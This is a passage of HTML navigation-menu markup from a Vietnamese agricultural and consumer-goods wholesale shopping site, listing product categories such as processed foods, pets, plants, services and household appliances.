                                                                                                            <li><a href="/chim-cut-bo-cau-se--c146.html">Chim (cút, bồ câu, sẻ, …)</a></li>
                                                                                                            <li><a href="/da-dieu-thit-trung--c147.html">Đà điểu (thịt, trứng, …)</a></li>
                                                                                                            <li><a href="/ba-ba-c148.html">Ba ba</a></li>
                                                                                                            <li><a href="/ca-sau-c149.html">Cá sấu</a></li>
                                                                                                            <li><a href="/tran---ran-c150.html">Trăn - Rắn</a></li>
                                                                                                            <li><a href="/loai-khac-c151.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/dac-san-c126.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thuc-pham-khac-c152.html">Thực phẩm khác</a>
                                                                                                                                </li>
                                                                        <li class="see-all"><a href="/thuc-pham-tuoi-c125.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/che-bien-san-c153.html" class=""><span>•</span> Chế biến sẵn                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Chế biến sẵn</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/gia-vi-c356.html">Gia vị</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Gia vị</a></li>
                                                                                                            <li><a href="/gia-vi--thao-moc-c357.html">Gia vị & thảo mộc</a></li>
                                                                                                            <li><a href="/duong-muoi-bot-ngot-c358.html">Đường, muối, bột ngọt</a></li>
                                                                                                            <li><a href="/nuoc-cham-c359.html">Nước chấm</a></li>
                                                                                                            <li><a href="/gia-vi-khac-c360.html">Gia vị khác</a></li>
                                                                                                        <li class="see-all"><a href="/gia-vi-c356.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/do-uong-c361.html">Đồ uống</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đồ uống</a></li>
                                                                                                            <li><a href="/che-tra-ca-phe-coffee-cacao-c362.html">Chè/ Trà/ Cà phê/ Coffee/ Cacao</a></li>
                                                                                                            <li><a href="/nuoc-rau-cu-qua-c363.html">Nước rau củ quả</a></li>
                                                                                                            <li><a href="/sua-bo-de-c364.html">Sữa bò, dê, ngô, đậu, hạt</a></li>
                                                                                                            <li><a href="/do-uong-khac-c365.html">Đồ uống khác</a></li>
                                                                                                        <li class="see-all"><a href="/do-uong-c361.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/do-kho-c154.html">Đồ khô</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đồ khô</a></li>
                                                                                                            <li><a href="/ca-kho-c415.html">Cá khô- Tôm- Mực khô </a></li>
                                                                                                            <li><a href="/thit-trau-gac-bep-c418.html">Thịt trâu gác bếp</a></li>
                                                                                                            <li><a href="/thit-lon-gac-bep-c419.html">Thịt lợn gác bếp</a></li>
                                                                                                            <li><a href="/thit-bo-kho-thit-bo-gac-bep-c420.html">Thịt bò khô/ gác bếp</a></li>
                                                                                                            <li><a href="/trai-cay-say-kho-c466.html">Trái cây sấy khô</a></li>
                                                                                                            <li><a href="/rau-cu-qua-say-kho-c467.html">Rau củ quả sấy khô</a></li>
                                                                                                        <li class="see-all"><a href="/do-kho-c154.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/do-hop-c155.html">Đồ hộp</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đồ hộp</a></li>
                                                                                                            <li><a href="/ca-hop-c421.html">Cá hộp</a></li>
                                                                                                            <li><a href="/thit-hop-c422.html">Thịt hộp</a></li>
                                                                                                            <li><a href="/trai-cay-dong-hop-c428.html">Trái cây đóng hộp</a></li>
                                                                                                            <li><a href="/rau-cu-qua-dong-hop-c429.html">Rau củ quả đóng hộp</a></li>
                                                                                                        <li class="see-all"><a href="/do-hop-c155.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/sp-tu-sua-c158.html">Sản phẩm từ sữa</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Sản phẩm từ sữa</a></li>
                                                                                                            <li><a href="/bo-sua-c423.html">Bơ sữa</a></li>
                                                                                                            <li><a href="/pho-mai-c424.html">Phô mai</a></li>
                                                                                                            <li><a href="/sua-len-men-sua-chua-yaourt-c425.html">Sữa lên men (sữa chua, yaourt)</a></li>
                                                                                                            <li><a href="/sua-dac-co-duong-c426.html">Sữa đặc có đường</a></li>
                                                                                                            <li><a href="/sua-bot-c427.html">Sữa bột</a></li>
                                                                                                        <li class="see-all"><a href="/sp-tu-sua-c158.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/do-an-vat-c157.html">Đồ ăn vặt</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đồ ăn vặt</a></li>
                                                                                                            <li><a href="/banh---mut---keo-c464.html">Bánh - Mứt - Kẹo</a></li>
                                                                                                            <li><a href="/banh-an-vat-chung-day-gio-te-c465.html">Bánh ăn vặt (chưng, dày, giò, tẻ.....)</a></li>
                                                                                                        <li class="see-all"><a href="/do-an-vat-c157.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/bot-tinh-bot-c318.html">Bột/ Tinh bột</a>
                                                                                                                                </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/mien-mi-c319.html">Miến/ Mì/ Bún/ Phở</a>
                                                                                                                                </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thuc-an-che-bien-san-c156.html">Đồ chế biến sẵn khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đồ chế biến sẵn khác</a></li>
                                                                                                            <li><a href="/pate--xuc-xich--lap-suon-c468.html">Pate- Xúc xích- Lạp sườn</a></li>
                                                                                                            <li><a href="/gio--cha--thit-xong-khoi-c469.html">Giò- Chả- Thịt xông khói</a></li>
                                                                                                            <li><a href="/nem-cac-loai-c471.html">Nem các loại</a></li>
                                                                                                        <li class="see-all"><a href="/thuc-an-che-bien-san-c156.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/che-bien-san-c153.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/chim---cay---ca---cho-c228.html" class=""><span>•</span> Chim - Cây - Cá - Chó                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Chim - Cây - Cá - Chó</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/chim-canh-c181.html">Chim cảnh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Chim cảnh</a></li>
                                                                                                            <li><a href="/son-ca-c512.html">Sơn ca, Chích chòe</a></li>
                                                                                                            <li><a href="/chich-choe-c513.html">Họa Mi, Vàng Anh</a></li>
                                                                                                            <li><a href="/hoa-mi-c514.html">Chào mào, Khướu, Yến Phụng</a></li>
                                                                                                            <li><a href="/vang-anh-c515.html">Vẹt, Khuyên, Cu Gáy</a></li>
                                                                                                            <li><a href="/thuc-an-cho-chim-c520.html">Thức ăn cho chim</a></li>
                                                                                                        <li class="see-all"><a href="/chim-canh-c181.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/ca-canh-c182.html">Cá cảnh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Cá cảnh</a></li>
                                                                                                            <li><a href="/ca-canh-cac-loai-c536.html">Cá cảnh các loại</a></li>
                                                                                                            <li><a href="/thuc-an-cho-ca-canh-c537.html">Thức ăn cho cá cảnh</a></li>
                                                                                                            <li><a href="/phu-kien-choi-ca-canh-c538.html">Phụ kiện chơi cá cảnh</a></li>
                                                                                                        <li class="see-all"><a href="/ca-canh-c182.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thu-cung-c178.html">Cún - Miu</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Cún - Miu</a></li>
                                                                                                            <li><a href="/cho-c516.html">Chó</a></li>
                                                                                                            <li><a href="/meo-c517.html">Mèo</a></li>
                                                                                                            <li><a href="/thuc-an-phu-kien-cho-meo-c518.html">Thức ăn chó mèo</a></li>
                                                                                                            <li><a href="/phu-kien-cho-meo-c519.html">Phụ kiện chó mèo</a></li>
                                                                                                        <li class="see-all"><a href="/thu-cung-c178.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/cay-canh-c180.html">Cây cảnh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Cây cảnh</a></li>
                                                                                                            <li><a href="/cay-canh-c501.html">Cây cảnh</a></li>
                                                                                                            <li><a href="/cay-cong-trinh-c502.html">Cây công trình</a></li>
                                                                                                            <li><a href="/cay-phong-thuy-c503.html">Cây phong thủy</a></li>
                                                                                                            <li><a href="/cay-van-phong-cay-noi-that-c504.html">Cây văn phòng, cây nội thất</a></li>
                                                                                                        <li class="see-all"><a href="/cay-canh-c180.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/hoa-cac-loai-c179.html">Hoa các loại</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Hoa các loại</a></li>
                                                                                                            <li><a href="/hoa-hong-noi-c311.html">Hoa hồng nội</a></li>
                                                                                                            <li><a href="/hoa-hong-ngoai-c312.html">Hoa hồng ngoại</a></li>
                                                                                                            <li><a href="/hoa-treo-c313.html">Hoa treo</a></li>
                                                                                                            <li><a href="/hoa-leo-gian-c314.html">Hoa leo giàn</a></li>
                                                                                                            <li><a href="/hoa-tham-c315.html">Hoa thảm</a></li>
                                                                                                        <li class="see-all"><a href="/hoa-cac-loai-c179.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/loai-khac-c183.html">Chim, cây, cá, chó khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Chim, cây, cá, chó khác</a></li>
                                                                                                            <li><a href="/do-cau-danh-bat-ca-c613.html">Đồ Câu, Đánh Bắt Cá</a></li>
                                                                                                        <li class="see-all"><a href="/loai-khac-c183.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/chim---cay---ca---cho-c228.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/san-pham--dich-vu--c192.html" class=""><span>•</span> Sản phẩm- Dịch vụ #                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Sản phẩm- Dịch vụ #</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/san-pham-cham-soc-suc-khoe-c366.html">Sản phẩm chăm sóc sức khỏe</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Sản phẩm chăm sóc sức khỏe</a></li>
                                                                                                            <li><a href="/mat-ong-c367.html">Mật ong</a></li>
                                                                                                            <li><a href="/san-pham-lam-dep-c368.html">Sản phẩm làm đẹp</a></li>
                                                                                                            <li><a href="/sp-cssk-tu-thao-moc-c369.html">Thảo mộc CSSK</a></li>
                                                                                                            <li><a href="/thuc-pham-tang-cuong-suc-khoe-c370.html">Thực phẩm tăng cường sức khỏe</a></li>
                                                                                                            <li><a href="/san-pham-cssk-khac-c371.html">Sản phẩm CSSK khác</a></li>
                                                                                                        <li class="see-all"><a href="/san-pham-cham-soc-suc-khoe-c366.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/sach--an-pham-c394.html">Sách & Ấn phẩm</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Sách & Ấn phẩm</a></li>
                                                                                                            <li><a href="/ky-thuat-trong-trot-c395.html">Kỹ thuật trồng trọt</a></li>
                                                                                                            <li><a href="/ky-thuat-chan-nuoi-c396.html">Kỹ thuật chăn nuôi</a></li>
                                                                                                            <li><a href="/ky-thuat-lam-nghiep-c397.html">Kỹ thuật lâm nghiệp</a></li>
                                                                                                            <li><a href="/ky-thuat-ngu-nghiep-c398.html">Kỹ thuật ngư nghiệp</a></li>
                                                                                                        <li class="see-all"><a href="/sach--an-pham-c394.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/cho-thue-c399.html">Cho thuê</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Cho thuê</a></li>
                                                                                                            <li><a href="/phuong-tien-cho-thue-c400.html">Phương tiện cho thuê</a></li>
                                                                                                            <li><a href="/may-moc-cho-thue-c401.html">Máy móc cho thuê</a></li>
                                                                                                            <li><a href="/thiet-bi-cho-thue-c402.html">Thiết bị cho thuê</a></li>
                                                                                                            <li><a href="/hoa-cay-canh-cho-thue-c403.html">Hoa cây cảnh cho thuê</a></li>
                                                                                                            <li><a href="/san-pham-cho-thue-khac-c404.html">Sản phẩm cho thuê khác</a></li>
                                                                                                        <li class="see-all"><a href="/cho-thue-c399.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/dich-vu-c405.html">Dịch vụ</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Dịch vụ</a></li>
                                                                                                            <li><a href="/bat-dong-san-nong-nghiep-c406.html">BĐS - Đất nông nghiệp</a></li>
                                                                                                            <li><a href="/viec-lam-c407.html">Việc làm</a></li>
                                                                                                            <li><a href="/dich-vu-van-chuyen-c408.html">Dịch vụ vận chuyển</a></li>
                                                                                                            <li><a href="/dich-vu-che-bien-bao-quan-c409.html">Dịch vụ chế biển, bảo quản</a></li>
                                                                                                            <li><a href="/xuat-nhap-khau-c410.html">Xuất nhập khẩu</a></li>
                                                                                                            <li><a href="/du-lich-nha-vuon-c411.html">Du lịch nhà vườn</a></li>
                                                                                                            <li><a href="/dich-vu-khac-c412.html">Dịch vụ khác</a></li>
                                                                                                        <li class="see-all"><a href="/dich-vu-c405.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/cay-trong-khac-c196.html">Cây trồng - Con vật #</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Cây trồng - Con vật #</a></li>
                                                                                                            <li><a href="/cao-su-c372.html">Cao su</a></li>
                                                                                                            <li><a href="/mang-tre-nua-c373.html">Măng, tre, nứa</a></li>
                                                                                                            <li><a href="/cay-thuoc---duoc-lieu-c485.html">Cây thuốc - dược liệu</a></li>
                                                                                                            <li><a href="/con-vat-khac-c486.html">Con vật khác</a></li>
                                                                                                        <li class="see-all"><a href="/cay-trong-khac-c196.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/do-go-my-nghe-c300.html">Sản phẩm khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Sản phẩm khác</a></li>
                                                                                                            <li><a href="/da-my-nghe-c472.html">Đá mỹ nghệ</a></li>
                                                                                                            <li><a href="/do-go-my-nghe-c473.html">Đồ gỗ mỹ nghệ</a></li>
                                                                                                            <li><a href="/do-gom-do-su-c474.html">Đồ gốm/ đồ sứ</a></li>
                                                                                                            <li><a href="/tho-cam-c475.html">Thổ cẩm</a></li>
                                                                                                        <li class="see-all"><a href="/do-go-my-nghe-c300.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/tin-can-mua-c487.html">TIN CẦN MUA</a>
                                                                                                                                </li>
                                                                        <li class="see-all"><a href="/san-pham--dich-vu--c192.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/ky-thuat---cong-nghe-c612.html" class=""><span>•</span> Kỹ thuật - Công nghệ                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Kỹ thuật - Công nghệ</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/smarthome---nha-thong-minh-c594.html">SmartHome - Nhà thông minh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">SmartHome - Nhà thông minh</a></li>
                                                                                                            <li><a href="/thiet-bi-nha-thong-minh-c596.html">Thiết bị nhà thông minh</a></li>
                                                                                                            <li><a href="/thiet-bi-nha-thong-minh-c595.html">SmartZ PM-SmartHome thế hệ mới</a></li>
                                                                                                            <li><a href="/thiet-bi-nha-thong-minh-c597.html">Thiết bị an ninh, báo động</a></li>
                                                                                                            <li><a href="/camera-chuyen-dung-c598.html">Camera chuyên dụng</a></li>
                                                                                                            <li><a href="/giai-phap-nha-mau-tron-goi-c599.html">Giải pháp nhà mẫu trọn gói</a></li>
                                                                                                        <li class="see-all"><a href="/smarthome---nha-thong-minh-c594.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thiet-bi--phu-kien-dien-tu-c583.html">Thiết bị & Phụ kiện điện tử</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Thiết bị & Phụ kiện điện tử</a></li>
                                                                                                            <li><a href="/dien-thoai-c584.html">Điện thoại</a></li>
                                                                                                            <li><a href="/laptop-pc-tablet-c585.html">Laptop, PC, Tablet</a></li>
                                                                                                            <li><a href="/may-anh-may-quay-phim-c586.html">Máy ảnh, máy quay phim</a></li>
                                                                                                            <li><a href="/tv--video-c587.html">TV & Video</a></li>
                                                                                                            <li><a href="/am-thanh-anh-sang-c588.html">Âm thanh, ánh sáng</a></li>
                                                                                                            <li><a href="/thiet-bi-linh-phu-kien-dien-tu-khac-c589.html">Thiết bị, linh-phụ kiện điện tử khác</a></li>
                                                                                                        <li class="see-all"><a href="/thiet-bi--phu-kien-dien-tu-c583.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/o-to---xe-may---xe-dap-c590.html">Ô tô - Xe máy - Xe đạp</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Ô tô - Xe máy - Xe đạp</a></li>
                                                                                                            <li><a href="/o-to-c591.html">Ô tô, linh-phụ kiện, phụ tùng</a></li>
                                                                                                            <li><a href="/xe-may-linh-phu-kien-phu-tung-c592.html">Xe máy, linh-phụ kiện, phụ tùng</a></li>
                                                                                                            <li><a href="/xe-dap-linh-phu-kien-phu-tung-c593.html">Xe đạp, linh-phụ kiện, phụ tùng</a></li>
                                                                                                        <li class="see-all"><a href="/o-to---xe-may---xe-dap-c590.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/ky-thuat---cong-nghe-c612.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/nha-cua---doi-song-c539.html" class=""><span>•</span> Nhà cửa - Đời sống                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Nhà cửa - Đời sống</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/binh-sieu-toc-binh-giu-nhiet-binh-thuy-c540.html">Điện gia dụng</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Điện gia dụng</a></li>
                                                                                                            <li><a href="/quat-dieu-hoa-c546.html">Quạt điều hòa</a></li>
                                                                                                            <li><a href="/quat-phun-suong-c547.html">Quạt phun sương</a></li>
                                                                                                            <li><a href="/may-xay-sinh-to-c548.html">Máy xay sinh tố</a></li>
                                                                                                            <li><a href="/am-sieu-toc-c549.html">Ấm siêu tốc</a></li>
                                                                                                            <li><a href="/ban-la-may-xay-toc-c550.html">Bàn là, máy xấy tóc</a></li>
                                                                                                            <li><a href="/lo-vi-song-c551.html">Lò vi sóng</a></li>
                                                                                                            <li><a href="/noi-com-dien-noi-ap-suat-c552.html">Nồi cơm điện, nồi áp suất</a></li>
                                                                                                            <li><a href="/quat-den-suoi-c560.html">Quạt, đèn sưởi</a></li>
                                                                                                        <li class="see-all"><a href="/binh-sieu-toc-binh-giu-nhiet-binh-thuy-c540.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/noi-com-dien-noi-ap-suat-c542.html">Đồ gia dụng</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đồ gia dụng</a></li>
                                                                                                            <li><a href="/noi---chao-c553.html">Nồi</a></li>
                                                                                                            <li><a href="/chao-c554.html">Chảo</a></li>
                                                                                                            <li><a href="/hop-dung-thuc-pham-c555.html">Ấm đun nước</a></li>
                                                                                                            <li><a href="/dao---thot---muong--thia-c556.html">Dao - Thớt - Muỗng -Thìa</a></li>
                                                                                                            <li><a href="/hop-dung-thuc-pham-c557.html">Hộp đựng thực phẩm</a></li>
                                                                                                        <li class="see-all"><a href="/noi-com-dien-noi-ap-suat-c542.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/bep-tu-bep-hong-ngoai-vi-nuong-lo-nuong-c541.html">Thiết bị nhà bếp</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Thiết bị nhà bếp</a></li>
                                                                                                            <li><a href="/bep-dien-tu-c558.html">Bếp điện từ</a></li>
                                                                                                            <li><a href="/bep-hong-ngoai-c559.html">Bếp hồng ngoại</a></li>
                                                                                                            <li><a href="/vi-nuong-c561.html">Vỉ nướng</a></li>
                                                                                                            <li><a href="/lo-nuong-c562.html">Lò nướng</a></li>
                                                                                                            <li><a href="/bep-gas-duong-am-c563.html">Bếp gas (dương, âm)</a></li>
                                                                                                        <li class="see-all"><a href="/bep-tu-bep-hong-ngoai-vi-nuong-lo-nuong-c541.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/dien-tu---dien-lanh-c544.html">Điện tử - Điện lạnh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Điện tử - Điện lạnh</a></li>
                                                                                                            <li><a href="/cay-nuoc-nong-lanh-c569.html">Cây nước nóng lạnh</a></li>
                                                                                                            <li><a href="/may-loc-nuoc-c570.html">Máy lọc nước</a></li>
                                                                                                            <li><a href="/dieu-hoa-khong-khi-c571.html">Điều hòa không khí</a></li>
                                                                                                            <li><a href="/may-lam-mat-khong-khi-c572.html">Máy làm mát không khí</a></li>
                                                                                                            <li><a href="/quat-dieu-hoa-c573.html">Quạt điều hòa</a></li>
                                                                                                            <li><a href="/binh-nuoc-nong-c574.html">Bình nước nóng</a></li>
                                                                                                        <li class="see-all"><a href="/dien-tu---dien-lanh-c544.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/nha-cua---doi-song-c539.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                    </ul>
            </nav>
        </div>
    </div>

    <div class="menu-bar-mobile" tabindex="-1">
        <div class="logo-menu">
            <a href="/">
                <img src="https://nongsanbanbuon.com/static/media/images/siteinfo/2019_11_08/logo-1573203132.png" alt="Mua sắm online sản phẩm Đồ chế biến sẵn khác  giá tốt">
            </a>
        </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/for-foreign-buyers-c488.html">FOR FOREIGN BUYERS</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/vietnam-agricultural-products-c626.html"><i class="fa fa-angle-right"></i>Vietnam Agricultural Products</a>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/vietnam-agriculture-machines-c489.html"><i class="fa fa-angle-right"></i>Vietnam Agriculture Machines</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rice-transplanters-c521.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rice Transplanters</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/pesticide-spraying-drone-c522.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Pesticide Spraying Drone</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/vat-tu---phu-kien-c184.html">Vật tư - Phụ kiện </a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/vat-tu-nong-nghiep-c185.html"><i class="fa fa-angle-right"></i>Vật tư nông nghiệp</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-giong-c328.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây giống</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/con-giong-c329.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Con giống</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hat-giong-c413.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hạt giống</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuc-an-chan-nuoi-c331.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thức ăn chăn nuôi</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phan-bon-c332.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phân bón</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuoc-thu-y-c333.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thuốc thú y</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuoc-bvtv-c334.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thuốc BVTV</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/vat-tu-trong-lan-c490.html"><i class="fa fa-angle-right"></i>Vật tư trồng lan</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chau-nhua-gia-dat-gia-go-c491.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chậu nhựa, giả đất, giả gỗ</a>
                </div>
                                <div class="menu-bar-lv-3">
